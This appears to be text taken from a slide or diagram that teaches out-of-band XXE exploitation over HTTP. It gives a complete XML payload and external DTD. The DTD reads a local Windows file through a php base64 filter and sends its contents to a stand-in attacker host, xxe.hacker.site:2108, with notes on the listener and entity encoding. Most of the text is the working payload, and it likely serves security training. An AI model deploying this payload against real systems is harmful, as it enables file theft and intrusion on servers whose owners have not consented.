 OOB via HTTP
XML Sent
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY % EvilDTD SYSTEM "http://hacker.site/XML/XXE/evil_oob.dtd">
%EvilDTD;
%LoadOOBEnt;
%OOB;
]>
<message>
...
<body>Hello world!</body>
...
</message>
evil_oob.dtd
<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/windows/win.ini">
<!ENTITY % LoadOOBEnt "<!ENTITY &#x25; OOB SYSTEM 'http://xxe.hacker.site:2108/?p=%resource;'>">
Server
listener
Base64 encoded
resource content
% is not allowed, so let's encode
it! (&#39 is the same)